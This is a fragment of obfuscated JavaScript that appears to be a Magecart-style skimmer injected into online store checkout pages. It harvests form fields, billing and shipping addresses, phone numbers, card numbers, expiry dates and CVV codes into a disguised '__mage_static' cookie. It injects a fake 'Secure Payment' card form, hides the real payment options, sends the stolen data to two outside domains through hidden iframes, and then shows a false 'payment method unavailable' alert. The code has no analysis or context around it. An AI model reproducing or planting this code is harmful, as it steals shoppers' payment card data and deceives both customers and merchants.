_0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var 